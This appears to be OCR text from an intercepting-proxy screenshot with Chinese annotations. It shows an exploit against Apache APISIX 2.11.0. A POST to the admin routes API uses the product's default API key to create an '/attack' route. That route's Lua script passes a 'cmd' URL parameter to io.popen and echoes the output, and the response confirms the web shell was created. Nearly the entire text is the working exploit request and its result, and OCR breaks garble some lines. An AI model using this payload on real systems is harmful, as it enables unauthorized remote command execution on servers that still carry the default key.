 请求
post请求地址
美化 Raw Hex \n
1 POST /apisix/admin/routes HTTP/1.1
2 Host: 192.168.213.150:9080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
默认密钥,伪造密钥
8 Connection: close
9 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 408
12
13 {
14 "uri":"/attack",
15 "script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require
('os')\n local args = assert(ngx.req.get_uri_args()) \n local f = ass
ert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.s
ay(s)\n f:close()  \n end \nreturn _M",
16 "upstream":{
命令执行的参数
17 "type":"roundrobin",
18 "nodes":{
19 "example.com:80":1
20 }
21 }
22 }
23
响应
美化 Raw Hex 页面渲染 \n
2 Date: Sun, 14 Jul 2024 06:17:36 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: APISIX/2.11.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 574
11
12 {
"node":{
"value":{
"upstream":{
"nodes":{
"example.com:80":1
},
"scheme":"http",
"type":"roundrobin",
"hash_on":"vars",
"pass_host":"pass"
},
"id":"00000000000000000030",
"update_time":1720937856,
"create_time":1720937856,
"status":1,
"uri":"\/attack",
"script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = r
uire('os')\n local args = assert(ngx.req.get_uri_args()) \n loc
f = assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read(
a'))\n ngx.say(s)\n f:close()  \n end \nreturn _M",
"priority":0
},
"key":"\/apisix\/routes\/00000000000000000030"
},
"action":"create"
}
13